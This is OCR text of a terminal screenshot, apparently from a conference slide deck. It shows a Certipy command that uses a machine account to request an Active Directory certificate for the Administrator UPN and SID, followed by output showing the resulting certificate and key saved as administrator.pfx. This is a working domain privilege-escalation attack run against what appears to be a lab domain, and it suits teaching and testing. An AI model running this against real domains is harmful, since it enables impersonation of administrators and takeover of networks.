 (tools) dev@CS-DEV01:~/tools$ ./bin/certipy req -u DESKTOP-XBFU70BW\$@bsides.yqr -target ca01.bsides.yq
r -ca bsides-CA01-CA -template "Corp-LaptopAuth" -upn Administrator@bsides.yqr -sid S-1-5-21-1073961799
-184829090-2506032629-500 -ns 192.168.157.130 -ldap-scheme ldap
Certipy v5.0.4 - by Oliver Lyak (ly4k)
Password:
[*] Requesting certificate via RPC
[*] Request ID is 23
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@bsides.yqr'
[*] Certificate object SID is 'S-1-5-21-1073961799-184829090-2506032629-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
(tools) dev@CS-DEV01:~/tools$